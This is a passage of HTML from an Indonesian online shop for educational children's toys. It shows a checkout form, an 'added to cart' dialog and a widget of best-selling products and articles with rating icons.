<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Puzzle Sholat Anak Putri' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-W_Nl4fLP2rW58n29CBA2rwBHzMgkUk6afC7rv7aJitSR-ehCnh-_8V99UsXi0nafGHOcPnxi9Y_AziNY7w5_slrI1C9So52JBmm4h9Oj_K8Zp4dvffvfgEjFOurHmGVCA97PtTtMEE/w56/puzzle-sni-sholat-puteri.jpg' src='[data-uri]'/>
<span class='produk_blog'>Puzzle Sholat Anak Putri</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='5656315926881905969'>
<a class='best-image-link' href='https://www.sebutik.com/2019/11/ape-pasak-geometri-5-bentuk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4/w250/menara-geo-isi-lima-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2132736128715870409'>
<a class='best-image-link' href='https://www.sebutik.com/2015/08/buku-bantal-bayi-doa-anak-muslim.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA/w250/d-mungil-doa-anak-muslim.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>buku-bantal-group-d</span>
<span class='tokped_useer'>indrai</span>
</div>
